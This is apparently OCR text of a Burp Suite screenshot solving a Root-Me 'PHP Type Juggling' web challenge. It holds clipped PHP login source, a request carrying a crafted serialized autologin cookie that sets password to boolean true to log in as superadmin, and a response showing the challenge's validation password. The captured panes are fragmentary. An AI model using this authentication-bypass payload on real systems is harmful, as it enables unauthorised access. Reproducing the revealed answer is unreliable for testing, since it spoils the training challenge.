 Challenges/Web
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
a
PHP Type Juggling
1 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
if(isset($_GE
show_sour
die;
}
/******** AUT
// login / pa
require_once(
if(!isset($_S
$_SESSION
// form p
if($_POST
$data
$data
}
// autolo
else if($
$data
$auto
}
// check
if ($data
$_SES
// se
if($_
s
}
}
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch28/index.php?debug HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch28/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=24ada76d7bbca7030aceee61ac15f6cc; _ga=
GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Cookie: autologin=
a%3a2%3a%7bs%3a5%3a%22login%22%3bs%3a10%3a%22superadmin%22%3bs%
3a8%3a%22password%22%3bb%3a1%3b%7d
15 Connection: close
16
17 login=guest&password=
Search... 0 matches
Response
Pretty Raw Render \n Actions
11 nt-Length: 593
12
13
14
15
16 .>
17 ad>
18 style>
19 label{
20 display:inline-block;
21 width:150px;
22 text-align:right;
23 }
24 input[type='password'],input[type='text']{
25 width:120px;
26 }
27 /style>
28 ead>
29 dy>
link rel='stylesheet' property='stylesheet' id='s' type='text/c
iframe id='iframe' src='https://www.root-me.org/?page=externe_h
/iframe>
30 h1>
Restricted Access
/h1>
31
32 p>
Great ! Welcome superadmin !
/p>
33 p>
You can validate the challenge with the password : NoUserInput
34 /p>
35
36 p>
<a href='disconnect.php'>Disconnect</a>
/p>
ody>
37 l>
38
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (4)
Request Headers (14)
Response Headers (10)